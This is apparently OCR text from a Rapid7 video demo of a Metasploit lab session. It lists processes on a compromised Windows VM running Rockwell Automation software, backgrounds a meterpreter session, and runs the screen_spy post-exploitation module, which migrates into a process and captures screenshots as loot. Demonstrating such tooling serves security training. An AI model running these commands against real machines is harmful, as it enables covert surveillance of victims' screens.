 Activities Terminal Metasploit VM on AUS-PSS-8413
./msfconsole
./msfconsole gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
rowser_assistant.exe
10160 10096 browser_assistant.exe x86 2 DESKTOP-KUO5CML\test C:\Users\test\AppData\Local\Programs\Opera\assistant\b
rowser_assistant.exe
10216 2316 FTLoginLogout.exe x86 2 DESKTOP-KUO5CML\test C:\Program Files (x86)\Common Files\Rockwell\FTLoginLo
gout.exe
10236 2316 UsbCipHelper.exe x86 2 DESKTOP-KUO5CML\test C:\Program Files\Rockwell Automation\UsbCipDriver\USBC
IPHelper\UsbCipHelper.exe
meterpreter > background
[*] Backgrounding session 1...
msf6 post(windows/gather/screen_spy) > set PID 10008
PID => 10008
msf6 post(windows/gather/screen_spy) > show options
Module options (post/windows/gather/screen_spy):
Name Current Setting Required Description
---- --------------- -------- -----------
COUNT 6 yes Number of screenshots to collect
DELAY 5 yes Interval between screenshots in seconds
PID 10008 no PID to migrate into before taking the screenshots
RECORD true yes Record all screenshots to disk by saving them to loot
SESSION 1 yes The session to run this module on.
VIEW_SCREENSHOTS false no View screenshots automatically
msf6 post(windows/gather/screen_spy) > run
[+] Migration successful
[*] Capturing 6 screenshots with a delay of 5 seconds
[*] Screen Spying Complete
[*] run loot -t screenspy.screenshot to see file locations of your newly acquired loot
[*] Post module execution completed
msf6 post(windows/gather/screen_spy) >
21 RAPID7